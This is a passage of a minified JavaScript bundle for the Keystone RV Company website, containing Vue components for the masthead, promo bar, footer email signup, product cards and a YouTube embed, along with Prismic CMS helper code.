Date).toISOString().split("T")[0];localStorage.setItem("promo_closed_date",e),sessionStorage.setItem("promo_closed_session","true")}}},W=(r(765),{name:"AppMasthead",components:{PromoBar:Object(d.a)(Y,function(){var e=this,t=e._self._c;return t("transition",{attrs:{name:"promo-fade"}},[e.promoIsActive&&e.isVisible?t("div",{staticClass:"promo-bar"},[t("base-link",{attrs:{"cms-link":e.cmsLinkToLinkType(e.settings.promo_link)}},[e._v("\n      "+e._s(e.settings.promo_label)+"\n      "),e.settings.promo_click_message?t("div",{staticClass:"click-message",domProps:{innerHTML:e._s(e.settings.promo_click_message)}}):e._e()]),e._v(" "),e.settings.disable_close_button?e._e():t("button",{staticClass:"close-button",attrs:{"aria-label":"Close promotional message",type:"button"},on:{click:e.closeBar}},[t("base-icon",{attrs:{"aria-hidden":"true",icon:"close-md"}})],1)],1):e._e()])},[],!1,null,"08257830",null).exports,BaseButton:h.a,MastheadSearch:Z.a,BaseIcon:x.a,AppNavigation:z,BaseNavigationToggle:U,BaseLink:o.a,SubList:B},data:()=>({fixed:!1,slideIn:!1,slideOut:!1,lastScrollTop:0,scrollThrottle:200}),props:{headerLinks:{type:Array,default:function(){return[]}},headerSecondaryLinks:{type:Array,default:function(){return[]}}},computed:{...Object(n.b)({navActive:"navigation/navActive",activeNavIndex:"navigation/activeNavIndex",mastheadTransparent:"navigation/mastheadTransparent",slideMastheadIn:"navigation/slideMastheadIn"})},methods:{toggleSearch(){this.$store.dispatch("navigation/toggleSearchDisplay"),this.$store.dispatch("navigation/deactivateNav")},toggleNav(){this.$store.dispatch("navigation/toggleMobileNav")},closeNav(){this.$store.dispatch("navigation/deactivateNav")},mastheadNavClick(){this.closeNav()},scrollListener(){this.lastScrollTop=window.pageYOffset,window.addEventListener("scroll",j()(this.animateHeader,this.scrollThrottle))},scrolledPassedMasthead(){return!!this.hasRefs(this.$refs,"masthead")&&this.lastScrollTop>this.$refs.masthead.clientHeight},slideInMasthead(){this.slideIn=!0,this.slideOut=!1},animateHeader(){const e=window.pageYOffset;e>this.lastScrollTop?this.scrolledPassedMasthead()&&this.fixed?(this.slideOut=!0,this.slideIn=!1):this.scrolledPassedMasthead()&&(this.fixed=!0,this.slideIn=!1):setTimeout(()=>{(this.lastScrollTop!==e||e<=0)&&this.slideInMasthead(),this.scrolledPassedMasthead()||setTimeout(()=>{this.fixed=!1},this.scrollThrottle)},this.scrollThrottle),this.lastScrollTop=e<=0?0:e}},mounted(){this.scrollListener()},watch:{navActive(e){e||setTimeout(()=>{this.$refs.navToggleButton.$el.focus()},0)},slideMastheadIn(e){e&&(this.slideInMasthead(),this.$store.dispatch("navigation/setSlideMastheadIn",!1))}}}),Q=(r(767),Object(d.a)(W,function(){var e=this,t=e._self._c;return t("header",{ref:"masthead",class:["app-masthead","theme",!e.mastheadTransparent||e.navActive||e.fixed?"theme-light":"theme-transparent",{floating:e.mastheadTransparent,fixed:e.fixed,"slide-in":e.slideIn||!e.mastheadTransparent,"slide-out":e.slideOut}],on:{keydown:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.closeNav()}}},[t("div",{staticClass:"masthead-content"},[t("base-navigation-toggle",{ref:"navToggleButton",staticClass:"masthead-mobile-toggle",attrs:{"nav-active":e.navActive},nativeOn:{click:function(t){return e.toggleNav.apply(null,arguments)}}}),e._v(" "),"index"==e.$route.name?[t("h1",{staticClass:"logo-heading"},[t("span",{staticClass:"visually-hidden"},[e._v("Keystone RV Company")]),e._v(" "),t("site-logo")],1)]:[t("base-link",{staticClass:"logo-link",attrs:{url:e.routes.home(),"aria-label":"Home"},nativeOn:{click:function(t){return e.mastheadNavClick.apply(null,arguments)}}},[t("site-logo")],1)],e._v(" "),t("app-navigation",{attrs:{"navigation-links":e.headerLinks,"utility-links":e.headerSecondaryLinks,active:e.navActive}}),e._v(" "),t("nav",{staticClass:"utility-navigation",attrs:{"aria-label":e.staticLabel("utility_navigation_label"),"aria-hidden":e.stringBoolean(e.navActive)}},[t("ul",{staticClass:"navbar-list"},[e._l(e.headerSecondaryLinks,function(r,n){return t("li",{key:`utility-item-${n}`,staticClass:"navbar-item desktop-only",class:{active:e.navActive&&e.activeNavIndex===n}},[t("sub-list",{attrs:{"list-item":r,"menu-index":n,expanded:e.navActive&&e.activeNavIndex===n}})],1)}),e._v(" "),t("li",{staticClass:"navbar-item navbar-item-dealer"},[t("base-button",{staticClass:"masthead-button",attrs:{"link-path":e.routes.inventory(),size:"sm",theme:!e.mastheadTransparent||e.navActive||e.fixed?"light-primary":"light-secondary"},nativeOn:{click:function(t){return e.mastheadNavClick.apply(null,arguments)}}},[e._v("\n            "+e._s(e.staticLabel("navigation_cta_label"))+"\n          ")])],1),e._v(" "),t("li",{staticClass:"navbar-item navbar-item-location"},[t("base-link",{attrs:{url:e.routes.dealerLocator(),"aria-label":"Dealer Locator"}},[t("base-icon",{staticClass:"masthead-icon",attrs:{icon:"location-marker"}})],1)],1),e._v(" "),"search"!==e.$route.name?t("li",{staticClass:"navbar-item navbar-item-search"},[t("button",{attrs:{"aria-label":"Search"},on:{click:e.toggleSearch}},[t("base-icon",{staticClass:"masthead-icon",attrs:{icon:"new-search"}})],1)]):e._e()],2)])],2),e._v(" "),"search"!==e.$route.name?t("masthead-search"):e._e(),e._v(" "),t("promo-bar")],1)},[],!1,null,"363c2abc",null));t.a=Q.exports},function(e,t,r){"use strict";var n=r(47),o=r(271),l=r(58),d=r(129),c=r(8),m=r(130),h=r(105),v=r(21),f=r(9),y={name:"BaseInputWrapper",props:{full:{type:Boolean,default:!1}}},x=(r(692),r(0)),_=Object(x.a)(y,function(){var e=this;return(0,e._self._c)("div",{class:["input-wrapper",{"full-width":e.full}]},[e._t("default")],2)},[],!1,null,"3075ccff",null).exports,S=r(17),w=r(270),k=r(273),C=r(22),L=r(32),A=r(33),I=r.n(A),T=r(74);const P={email:""};var E={name:"AppFooter",components:{Theme:T.a,StackedComponent:L.a,FormMessaging:k.a,BaseButton:v.a,BaseTextInput:w.a,LayoutContainer:C.a,BaseLink:S.a,BaseIcon:f.a,BaseInputWrapper:_,Accordion:h.a},mixins:[d.a,m.validationMixin,o.a],props:{footerNav:{type:Array,required:!0},footerDoc:{type:Object,required:!0}},data:()=>({subscriberTypeCode:"KNWS",form:{email:""},formState:"ready"}),validations:{form:{email:{required:l.required,email:l.email,maxLength:Object(l.maxLength)(80)}}},computed:{...Object(c.b)({isMobileMd:"getIsMobileMd",siteSettings:"settings"}),getEmailSignupBackground(){const e=this.footerDoc.email_signup_background,t={xxl:e.url,md:e.tablet.url,default:e.mobile.url};return{backgroundImage:`url(${t[this.$mq]||t.default})`}}},methods:{footerLink(link,e){let t=this.cmsLinkToLinkType(link);return e&&(t.url+=`#${e}`),t},resetFormData(){this.form=Object.assign({},P),this.formState="ready",this.submitting=!1,this.submitted=!1},async handleEmailSignup(){if(this.submitted=!0,!this.$v.form.$invalid){try{this.$store.dispatch("pushDataLayerEvent",{eventName:"rvInsiderSignup",payload:{email:this.form.email}})}catch(e){}let e={email:this.form.email,subscriberTypeCode:this.subscriberTypeCode},t={};"function"==typeof this.aimbaseTrackingIds&&(t=this.aimbaseTrackingIds());let r=Object.assign({},e,t);r=Object(n.a)(r,t);try{const e=await this.$formService.emailSignup(r);e&&e.success&&(this.formState="success")}catch(e){this.scrollToTop();I()(e,"response.data.code")&&e.response.data.code;console.error("something happened that we can't recover from.  Ask them to try again later?"),this.formState="error"}}}}},D=(r(730),Object(x.a)(E,function(){var e,t,r=this,n=r._self._c;return n("footer",{staticClass:"app-footer"},[n("theme",{attrs:{theme:"dark"}},[n("div",{staticClass:"email-signup",style:r.getEmailSignupBackground},[n("img",{staticClass:"brand-mark",attrs:{alt:(null===(e=r.footerDoc)||void 0===e?void 0:e.brand_mark.alt)||"",src:null===(t=r.footerDoc)||void 0===t?void 0:t.brand_mark.url}}),r._v(" "),n("p",{staticClass:"large"},[r._v(r._s(r.footerDoc.email_signup_label))]),r._v(" "),"ready"===r.formState?n("form",{staticClass:"sign-me-up",attrs:{method:"POST"},on:{submit:function(e){return e.preventDefault(),r.handleEmailSignup.apply(null,arguments)}}},[n("base-text-input",{staticClass:"email-input shrink-50",attrs:{id:"footer-email",invalid:r.checkIsValid(r.$v.form.email),label:"Email","label-hidden":!0,placeholder:r.footerDoc.email_signup_placeholder,"validation-message":r.validationMessage(r.$v.form.email,"email"),type:"email"},model:{value:r.$v.form.email.$model,callback:function(e){r.$set(r.$v.form.email,"$model","string"==typeof e?e.trim():e)},expression:"$v.form.email.$model"}}),r._v(" "),n("base-button",{attrs:{type:"submit"}},[r._v("\n          "+r._s(r.footerDoc.email_signup_button_label)+"\n        ")])],1):r._e(),r._v(" "),n("form-messaging",{attrs:{"form-name":"email_signup","form-state":r.formState,"small-button":!0,"success-hide-button":!0},on:{backToForm:function(e){r.formState="ready"},submitAnotherRequest:r.resetFormData}})],1)]),r._v(" "),n("stacked-component",[n("layout-container",{staticClass:"navigation"},[n("div",{staticClass:"nav-columns"},[n("div",{staticClass:"logo-address nav-column"},[n("img",{staticClass:"logo-footer",attrs:{alt:r.footerDoc.footer_logo.alt||"",src:r.footerDoc.footer_logo.url}}),r._v(" "),n("div",[n("p",{staticClass:"h5"},[r._v("\n              "+r._s(r.siteSettings.company_slogan)+"\n            ")]),r._v(" "),n("p",[r._v("\n              "+r._s(r.siteSettings.address_1)),n("br"),r._v("\n              "+r._s(r.siteSettings.address_2)),n("br"),r._v("\n              "+r._s(r.siteSettings.city_state_zip)+"\n            ")])])]),r._v(" "),r._l(r.footerNav,function(e,t){return n(r.isMobileMd?"accordion":"div",{key:`navItem-${t}`,tag:"component",staticClass:"nav-column",attrs:{header:e.label,name:e.label}},[r.isMobileMd?r._e():[n("h2",{staticClass:"h5"},[r._v(r._s(e.label))])],r._v(" "),r._l(e.children,function(e,t){return n("base-link",{key:`child-item-${t}`,staticClass:"link-item",attrs:{"cms-link":r.footerLink(e.link,e.anchorId)}},[r._v("\n            "+r._s(e.label)+"\n          ")])})],2)})],2)])],1),r._v(" "),n("div",{staticClass:"social"},r._l(r.siteSettings.social_links,function(e,t){return n("base-link",{key:`socialItem-${t}`,attrs:{"cms-link":r.cmsLinkToLinkType(e.link),title:e.link_label}},[n("img",{attrs:{alt:e.social_icon.alt||"",src:e.social_icon.url}})])}),1),r._v(" "),n("div",{staticClass:"copyright"},[n("div",[r._v("© Keystone RV Company all rights reserved")]),r._v(" "),n("div",{staticClass:"privacy-links"},r._l(r.footerDoc.base_links,function(e,t){return n("base-link",{key:`baseLink-${t}`,attrs:{"cms-link":r.cmsLinkToLinkType(e.base_link)}},[r._v("\n        "+r._s(e.base_link_label)+"\n      ")])}),1)])],1)},[],!1,null,"c6c59d3e",null));t.a=D.exports},function(e,t,r){"use strict";var n=r(8),o={name:"SkipLink",data:()=>({mainContentId:"mainContent"}),computed:{...Object(n.b)({navActive:"navigation/navActive"})}},l=(r(769),r(0)),component=Object(l.a)(o,function(){var e=this;return(0,e._self._c)("a",{staticClass:"skip-link",attrs:{id:"skipLink","data-elastic-exclude":"",href:`#${e.mainContentId}`,"aria-hidden":e.navActive?"true":"false"}},[e._v("\n  Skip to Main Content\n")])},[],!1,null,null,null);t.a=component.exports},function(e,t,r){"use strict";var n=r(49),o=r(75),l={name:"BentoCard",components:{BasePicture:n.a,VideoPlayButton:o.a},computed:{},props:{cardContent:{type:Object,default:()=>{}}}},d=(r(872),r(0)),component=Object(d.a)(l,function(){var e,t,r=this,n=r._self._c;return r.cardContent.title&&!r.cardContent.link.isBroken?n("prismic-link",{staticClass:"bento-card",attrs:{link:r.cardContent.link}},[n("base-picture",{staticClass:"card-image",attrs:{"desktop-img":(null===(e=r.cardContent.image)||void 0===e?void 0:e.url)||"/img/missing/card-image-missing-gray-50.jpg","mobile-img":(null===(t=r.cardContent.image)||void 0===t?void 0:t.url)||"/img/missing/card-image-missing-gray-50.jpg","alt-text":""}}),r._v(" "),n("div",{staticClass:"content-overlay"},[n("div",{staticClass:"content-overlay-inner"},[r.cardContent.videoPlayIcon?n("video-play-button",{attrs:{size:"small","play-button-label":""}}):r._e(),r._v(" "),n("div",{staticClass:"link-label"},[r._v(r._s(r.cardContent.title))])],1)])],1):r._e()},[],!1,null,"499e8e3e",null);t.a=component.exports},,,,,,function(e,t,r){"use strict";r(13),r(34);var n=r(8),o=r(21),l=r(9),d=r(17),c=r(69),m=r(471),h={name:"CompareTools",components:{BaseIcon:l.a},props:{show360:{type:Boolean,default:!1}},methods:{removeItem(e){this.$emit("remove",e)},viewZoom(e){this.$emit("viewZoom",e)},view360(e){this.$emit("view360",e)}}},v=(r(777),r(0)),f=r(224),y=r.n(f),component=Object(v.a)(h,function(){var e=this,t=e._self._c;return t("div",{staticClass:"compare-tools-wrapper"},[t("button",{on:{click:e.removeItem}},[t("div",{staticClass:"visually-hidden"},[e._v("Remove")]),e._v(" "),t("base-icon",{attrs:{icon:"trash"}})],1),e._v(" "),t("button",{on:{click:e.viewZoom}},[t("div",{staticClass:"visually-hidden"},[e._v("View zoom")]),e._v(" "),t("base-icon",{attrs:{icon:"zoom"}})],1),e._v(" "),e.show360?t("button",{staticClass:"view-360",on:{click:e.view360}},[t("div",{staticClass:"visually-hidden"},[e._v("View 360")]),e._v("\n    360°\n  ")]):e._e()])},[],!1,null,"b583eb40",null);"function"==typeof y.a&&y()(component);var x=component.exports,_=r(303),S=r(470),w=r(312),k={name:"ProductCard",components:{BaseButton:o.a,CompareToggle:m.a,CompareTools:x,ProductCardBanner:S.a,BaseIcon:l.a,TypeTitle:w.a,BaseModal:c.a,EmbedComponent:_.default,BaseLink:d.a},props:{brandName:{type:String,default:""},brandIcon:{type:String,default:""},referenceId:{type:String,required:!1,default:null},modelUniqueId:{type:String,required:!1,default:null},typeClassSlug:{type:String,default:null},isMini:{type:Boolean,required:!1},isCompare:{type:Boolean,default:!1},imageSrc:{type:String,required:!0},altText:{type:String,required:!0},title:{type:String,required:!0},description:{type:String,default:""},weight:{type:String,default:""},weightLabel:{type:String,default:""},length:{type:String,default:""},lengthLabel:{type:String,default:""},msrp:{type:String,default:""},msrpLabel:{type:String,default:""},sleeps:{type:String,default:""},sleepsLabel:{type:String,default:""},newLabel:{type:String,default:""},dealerStockLabel:{type:String,default:""},isFloorPlan:{type:Boolean,default:!1},isBuildPrice:{type:Boolean,default:!1},showZoom:{type:Boolean,default:!1},showZoomSrc:{type:String,required:!1,default:""},show360:{type:Boolean,default:!1},view360Src:{type:String,required:!1,default:""},bannerTitle:{type:String,required:!1,default:""},bannerSubTitle:{type:String,required:!1,default:""},bannerImage:{type:String,required:!1,default:""},bannerImageAlt:{type:String,required:!1,default:""},showCompareTools:{type:Boolean,required:!1,default:!1},forceMobileBreakpoint:{type:Boolean,required:!1},componentLink:{type:String,required:!1,default:""},linkLabel:{type:String,required:!1,default:"View Floorplan"}},computed:{...Object(n.b)({compareProducts:"compare/compareProducts",isDealer:"isDealer"}),buildAndPricePath(){return`/build-my-rv/${this.brandName}/${this.typeClassSlug}/${this.referenceId}`},compareActive(){return!!this.compareProducts.find(e=>e.uniqueId===this.modelUniqueId)},ctaLinkLabel(){return this.isBuildPrice?"Select Floorplan":this.linkLabel}},methods:{onBuildClick(){const e={rvBrand:this.brandName,rvModel:this.referenceId,rvType:this.typeClassSlug};this.$store.dispatch("pushDataLayerEvent",{eventName:"productCardBuildCta",payload:e,nonInteractive:!1})},handleProductCardContentClick(){this.$emit("linkClicked")},compareEvent(e){e?this.$store.dispatch("compare/addProductToList",{uid:this.modelUniqueId,uniqueId:this.modelUniqueId,referenceId:this.referenceId,has360:this.show360,linkto360:this.view360Src}):this.$store.dispatch("compare/removeProductFromList",this.modelUniqueId)},getBuildPriceLinkPath(){return`${this.brandName}/${this.bannerSubTitle.split(" ").join("-").toLowerCase()}/${this.referenceId}`},showZoomEvent(e){this.$modal.show("floorplan-zoom-modal-"+e)},show360Event(e){this.$modal.show("view-360-modal-"+e),this.$emit("360embedClick")},removeItem(){this.$emit("remove")}}},C=(r(785),r(229)),L=r.n(C),A=Object(v.a)(k,function(){var e=this,t=e._self._c;return t(e.componentLink?"base-link":"div",{tag:"component",staticClass:"floor-card-wrapper",class:{"is-compare":e.isCompare},attrs:{url:e.componentLink}},[e.bannerTitle?t("product-card-banner",{staticClass:"product-card-banner",attrs:{title:e.bannerTitle,"sub-title":e.bannerSubTitle,"banner-image":e.bannerImage,"banner-image-alt":""},nativeOn:{click:function(t){return e.handleProductCardContentClick.apply(null,arguments)}}}):e._e(),e._v(" "),t("div",{staticClass:"floor-card-container",class:{"has-banner":e.bannerTitle,"is-mini":e.isMini}},[t("div",{staticClass:"floor-card-content",class:{"is-floorplan":e.isFloorPlan&&!e.isCompare},on:{click:e.handleProductCardContentClick}},[t("div",{staticClass:"title-container"},[e.isCompare?t("base-icon",{staticClass:"compare-mobile-brand-icon",attrs:{icon:e.brandIcon}}):e._e(),e._v(" "),t("type-title",{attrs:{title:e.title,"sub-title":e.description,"mobile-styling":e.forceMobileBreakpoint,"prevent-h1":!0}})],1),e._v(" "),e.isMini?t("div",{staticClass:"new-label",class:{"is-mini":e.isMini}},[e.newLabel?[t("base-icon",{attrs:{icon:"utility-starburst"}}),e._v("\n          "+e._s(e.newLabel)+"\n        ")]:e.dealerStockLabel?[t("base-icon",{attrs:{icon:"utility-warning"}}),e._v("\n          "+e._s(e.dealerStockLabel)+"\n        ")]:[e._v("   ")]],2):e._e(),e._v(" "),t("div",{staticClass:"floor-card-image",class:{"is-mini":e.isMini}},[t("base-image",{attrs:{"image-src":e.imageSrc,"alt-text":e.altText}})],1),e._v(" "),e.isFloorPlan&&e.msrp?t("div",{staticClass:"msrp",class:{"is-mini":e.isMini}},[t("div",[t("div",{staticClass:"price-wrapper"},[t("div",{staticClass:"dimension-label",domProps:{innerHTML:e._s(e.msrpLabel)}}),e._v(" "),t("div",{staticClass:"dimension-value",domProps:{innerHTML:e._s(e.msrp)}})]),e._v(" "),e.newLabel&&!e.isMini?t("div",{staticClass:"new-label"},[t("base-icon",{attrs:{icon:"utility-starburst"}}),e._v("\n            "+e._s(e.newLabel)+"\n          ")],1):e._e(),e._v(" "),e.dealerStockLabel&&!e.newLabel?t("div",{staticClass:"dealer-stock-label"},[t("base-icon",{attrs:{icon:"utility-warning"}}),e._v("\n            "+e._s(e.dealerStockLabel)+"\n          ")],1):e._e()]),e._v(" "),e.isFloorPlan?t("div",{staticClass:"zoom-360"},[t("client-only",[e.isBuildPrice||e.isDealer||e.dealerStockLabel?e._e():t("base-button",{staticClass:"build-price-btn",attrs:{"link-path":e.buildAndPricePath,nuxt:!0,size:"sm"},nativeOn:{click:function(t){return t.preventDefault(),e.onBuildClick()}}},[e._v("\n              Build\n            ")])],1),e._v(" "),e.showZoom?t("div",{staticClass:"view-zoom",on:{click:function(t){return t.preventDefault(),e.showZoomEvent(e.title)}}},[t("base-icon",{attrs:{icon:"zoom"}})],1):e._e(),e._v(" "),e.show360?t("div",{staticClass:"view-360",on:{click:function(t){return t.preventDefault(),e.show360Event(e.title)}}},[e._v("360°")]):e._e()],1):e._e()]):e._e(),e._v(" "),e.weight?t("dl",{staticClass:"dimensions",class:{floorplan:e.isFloorPlan}},[t("div",[t("dt",{staticClass:"dimension-label",domProps:{innerHTML:e._s(e.weightLabel)}}),e._v(" "),t("dd",{staticClass:"dimension-value"},[e._v("\n            "+e._s(e.weight)+"\n          ")])]),e._v(" "),t("div",{staticClass:"divider"}),e._v(" "),t("div",[t("dt",{staticClass:"dimension-label",domProps:{innerHTML:e._s(e.lengthLabel)}}),e._v(" "),t("dd",{staticClass:"dimension-value"},[e._v("\n            "+e._s(e.length)+"\n          ")])]),e._v(" "),t("div",{staticClass:"divider"}),e._v(" "),e.isFloorPlan&&e.sleeps?t("div",[t("dt",{staticClass:"dimension-label",domProps:{innerHTML:e._s(e.sleepsLabel)}}),e._v(" "),t("dd",{staticClass:"dimension-value"},[e._v("\n            "+e._s(e.sleeps)+"\n          ")])]):e._e(),e._v(" "),!e.isFloorPlan&&e.msrp?t("div",[t("dt",{staticClass:"dimension-label",domProps:{innerHTML:e._s(e.msrpLabel)}}),e._v(" "),t("dd",{staticClass:"dimension-value",domProps:{innerHTML:e._s(e.msrp)}})]):e._e()]):e._e()]),e._v(" "),e.isBuildPrice?t("base-button",{attrs:{"link-path":e.buildAndPricePath}},[t("span",{staticClass:"visually-hidden"},[e._v(e._s(e.ctaLinkLabel)+": "+e._s(e.title))]),e._v(" "),t("span",{attrs:{"aria-hidden":!0}},[e._v(e._s(e.ctaLinkLabel))])]):e._e(),e._v(" "),e.isFloorPlan&&!e.isCompare?t("compare-toggle",{staticClass:"compare",class:{"is-mini":e.isMini},attrs:{active:e.compareActive},on:{compare:function(t){return e.compareEvent(t)}},nativeOn:{click:function(e){e.preventDefault()}}}):e._e(),e._v(" "),e.showCompareTools?t("compare-tools",{staticClass:"product-card-compare-tools",attrs:{show360:e.show360},on:{remove:e.removeItem,viewZoom:function(t){return e.showZoomEvent(e.title)},view360:function(t){return e.show360Event(e.title)}},nativeOn:{click:function(e){e.preventDefault()}}}):e._e()],1),e._v(" "),e.show360?t("portal",{attrs:{to:"modalsPortal"}},[t("base-modal",{attrs:{name:"view-360-modal-"+e.title,size:"full"}},[t("div",{staticClass:"embed-sizer"},[t("embed-component",{staticClass:"video-embed",attrs:{"embed-url":e.view360Src}})],1)])],1):e._e(),e._v(" "),e.showZoom?t("portal",{attrs:{to:"modalsPortal"}},[t("base-modal",{attrs:{name:"floorplan-zoom-modal-"+e.title,image:"",size:"full"}},[t("div",{staticClass:"zoom-image-wrapper"},[t("base-image",{attrs:{"image-src":e.showZoomSrc,"alt-text":"Zoom for "+e.title}})],1)])],1):e._e()],1)},[],!1,null,"315615bd",null);"function"==typeof L.a&&L()(A);t.a=A.exports},function(e,t,r){"use strict";r.r(t);var n=r(8),o=r(9),l={name:"YouTube",components:{IconDefinitions:r(79).default,BaseIcon:o.a},props:{video:{type:[Object,String],required:!0},posterImage:{type:String,required:!1,default:""},gradient:{type:Boolean,required:!1,default:!1},backgroundColor:{type:String,required:!1,default:""},iconColor:{type:String,required:!1,default:"#FFFFFF"},title:{type:String,required:!1,default:""},playButtonLeft:{type:Boolean,required:!1,default:!1},coverUp:{type:Boolean,required:!1,default:!1},contained:{type:Boolean,required:!1,default:!1},showNativeControls:{type:Boolean,required:!1,default:!0},hidePlayButton:{type:Boolean,required:!1,default:!1}},data:()=>({players:{},playing:!1,youTubeId:null,defaultGradient:"linear-gradient(#D2CDCA, #002b4e)"}),computed:{posterImageAndOrGradient(){return this.posterImage&&this.gradient?`${this.defaultGradient}, url(${this.posterImage})`:this.posterImage?`url(${this.posterImage})`:this.gradient?this.defaultGradient:null},...Object(n.b)({youTubeApiReady:"getYouTubeApiReady"})},watch:{youTubeApiReady(e){e&&this.buildPlayer()}},mounted(){this.video&&(this.youTubeId=this.getYouTubeIdFromUrl(this.video&&this.video.html?this.video.html:this.video),this.loadYouTubeApi())},beforeDestroy(){},methods:{loadYouTubeApi(){if(this.youTubeApiReady?setTimeout(()=>{this.buildPlayer()},0):window.onYouTubeIframeAPIReady=()=>{this.$store.dispatch("setYouTubeAPIReady",!0)},"undefined"!=typeof window&&"undefined"!=typeof document&&!this.youTubeApiReady){const e=document.createElement("script");e.src="https://www.youtube.com/player_api";const t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}},buildPlayer(){this.players[this.youTubeId]=new YT.Player(this.youTubeId,{videoId:this.youTubeId,playerVars:{controls:this.showNativeControls?1:0,rel:0,modestbranding:1,playsinline:1,showinfo:0},events:{onStateChange:this.onPlayerStateChange}})},onPlayerReady(){},onPlayerStateChange(e){e.data===YT.PlayerState.PAUSED&&(this.players[this.youTubeId].pauseVideo(),this.showNativeControls?this.playing=!0:this.playing=!1)},playVideo(){this.playing=!0,this.players[this.youTubeId].playVideo()},pauseVideo(){this.playing=!0,this.players[this.youTubeId].pauseVideo()},getYouTubeIdFromUrl(e){const[a,,b]=e.replace(/(>|<)/gi,"").split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/);return void 0!==b?b.split(/[^0-9a-z_-]/i)[0]:a}}},d=(r(906),r(0)),c=r(245),m=r.n(c),component=Object(d.a)(l,function(){var e=this,t=e._self._c;return t("div",{staticClass:"video-embed-container",class:{"containment-wrapper":e.contained}},[t("div",{staticClass:"video-embed-wrapper"},[e.coverUp&&!e.showNativeControls?t("div",{staticClass:"prevent-mouseover",class:{playing:e.playing},on:{click:e.pauseVideo}},[t("base-icon",{staticClass:"pause",style:{fill:`${e.iconColor}`},attrs:{icon:"pause"}})],1):e._e(),e._v(" "),t("div",{staticClass:"video-overlay",class:{playing:e.playing},style:[e.posterImageAndOrGradient?{backgroundImage:e.posterImageAndOrGradient}:{},e.backgroundColor?{backgroundColor:`${e.backgroundColor}`}:{}],on:{click:e.playVideo}},[e.hidePlayButton?e._e():t("button",{staticClass:"play-info-wrapper",class:{left:e.playButtonLeft}},[t("base-icon",{staticClass:"play-icon",style:{fill:`${e.iconColor}`},attrs:{icon:"play",role:"img",title:"Play Video"}}),e._v(" "),e.title?t("h2",{class:{left:e.playButtonLeft}},[e._v(e._s(e.title))]):e._e()],1)]),e._v(" "),t("div",{staticClass:"video-embed",attrs:{id:e.youTubeId}}),e._v(" "),t("icon-definitions")],1)])},[],!1,null,"4d720cb8",null);"function"==typeof m.a&&m()(component);t.default=component.exports},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},function(e,t){},,,,,,,function(e,t){},function(e,t){},function(e,t){},,function(e,t,r){"use strict";var n=r(8),o=r(16);r(3).default.mixin({computed:{...Object(n.b)({staticLabel:"staticLabelByKey"}),routes:()=>o.a,baseDealerPath(){return this.$store.state.dealer.basePath},basePath(){return this.dealerLink?this.baseDealerPath:""}},methods:{prismicTitleHtml(e){return e.length&&e[0].text?this.$prismic.asHtml(e):""},isObjectEmpty:e=>null==e||0===Object.entries(e).length&&e.constructor===Object,pluralize:e=>1!==e?"s":"",safeAltText:e=>e||"",hasRefs:(e,t)=>void 0!==e&&void 0!==e[t],cmsLinkToUrl(e){return e.link_type?this.$prismic.dom.Link.url(e,this.$prismic.linkResolver):this.$prismic.linkResolver(e)},cmsLinkToTarget:e=>e.target||"_self",isCmsLinkExternal:e=>"Media"===e.link_type||"Web"===e.link_type,cmsLinkToLinkType(e){return{url:this.cmsLinkToUrl(e),external:this.isCmsLinkExternal(e),target:this.cmsLinkToTarget(e)}},stringBoolean:e=>e?"true":"false",capitalizeWords:e=>e.replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()}),generateBrandTypeStringFromSlug:e=>e.replace(/-/g," ").replace(/(?:^|\s)\S/g,a=>a.toUpperCase()),async getStory(e){const t=await this.$store.dispatch("content/getDocByTypeAndUID",{type:"blog_detail",uid:e}),r=t.data;let n={};return t&&r&&(n={desktopImg:r.hero_image.url,mobileImg:r.hero_image.mobile.url,altText:this.safeAltText(r.hero_image.alt),url:this.routes.blogDetail(e),tags:t.tags,title:this.$prismic.asText(r.title),date:r.article_date,author:r.article_author,description:r.card_description||this.$prismic.asText(r.subtitle)||this.$prismic.asText(r.intro_content)}),n},async getCallout(e){const t=await this.$store.dispatch("content/getDocByTypeAndUID",{type:"callout",uid:e}),r=t.data;let n={};return t&&r&&(n={title:r.side_by_side_callout_title||r.callout_title,description:r.side_by_side_callout_description||r.callout_description,iconImage:r.callout_icon_image&&r.callout_icon_image.url,backgroundDesktop:r.background_image&&r.background_image.tablet.url,backgroundTablet:r.background_image&&r.background_image.tablet.url,backgroundMobile:r.background_image&&r.background_image.tablet.url,backgroundVideo:r.background_video&&r.background_video.url,buttonLink:this.cmsLinkToLinkType(r.callout_button_link),buttonLabel:r.callout_button_label}),n}}})},function(e,t,r){"use strict";r(13),r(24),r(132);var n=r(3),o=r(65),l=r.n(o);n.default.filter("jsonPretty",e=>{try{return l()(e)&&(e=JSON.parse(e)),JSON.stringify(e,null,2)}catch(t){return console.error(t),e}})},function(e,t,r){"use strict";var n=r(37);const o=(async()=>await Object(n.a)({type:"site_settings"}))();t.a=async function(e){let{store:t}=e;const r=await o;if(Array.isArray(r)&&r.length)return await t.dispatch("setSettings",r[0])}},function(e,t,r){"use strict";var n=r(37);const o=(async()=>await Object(n.b)({type:"navigation",uid:"new-nav",fetch:[]}))(),l=(async()=>await Object(n.b)({type:"footer_navigation",uid:"footer-navigation",fetch:[]}))();t.a=async function(e){let{store:t}=e;const r=await o;"object"==typeof r&&"object"==typeof r.data&&Array.isArray(r.data.nav)&&await Promise.all([t.dispatch("navigation/setMainNav",r),t.dispatch("navigation/setSecondaryNav",r)]);const n=await l;"object"==typeof n&&"object"==typeof n.data&&Array.isArray(n.data.body)&&await t.dispatch("navigation/setFooterNav",n)}},function(e,t,r){"use strict";var n=r(37);const o=(async()=>await Object(n.a)({type:"innovation"}))(),l=(async()=>await Object(n.a)({type:"brand_type"}))();t.a=async function(e){let{store:t}=e;const r=await o;Array.isArray(r)&&r.length&&await t.dispatch("content/setAllInnovationDocs",r);const n=await l;Array.isArray(n)&&n.length&&await t.dispatch("content/setBrandTypeDocs",n)}},function(e,t,r){"use strict";var n=r(37);const o=(async()=>await Object(n.a)({type:"decor_option"}))();t.a=async 